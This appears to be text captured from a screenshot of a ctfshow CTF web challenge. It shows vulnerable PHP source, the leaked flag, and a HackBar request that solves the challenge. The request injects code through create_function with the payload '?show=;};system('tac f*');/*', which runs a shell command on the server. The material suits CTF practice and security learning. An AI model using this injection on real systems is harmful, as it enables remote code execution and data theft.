 /*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-19 02:04:38
*/
highlight_file(__FILE__);
if(isset($_POST['ctf'])){
    $ctfshow = $_POST['ctf'];
    if(!preg_match('/^[a-z0-9_]*$/isD',$ctfshow)) {
        $ctfshow('',$_GET['show']);
    }
}
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 19
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(19) : runtime-created function on line 1
$flag="ctfshow{bcbf7549-a038-418a-b603-a4e6ee320459}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://1ec5a22e-e409-4f16-b0bd-665b03fb0645.challenge.ctf.show/?show=;};system('tac f*');/*
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
ctf=%5ccreate_function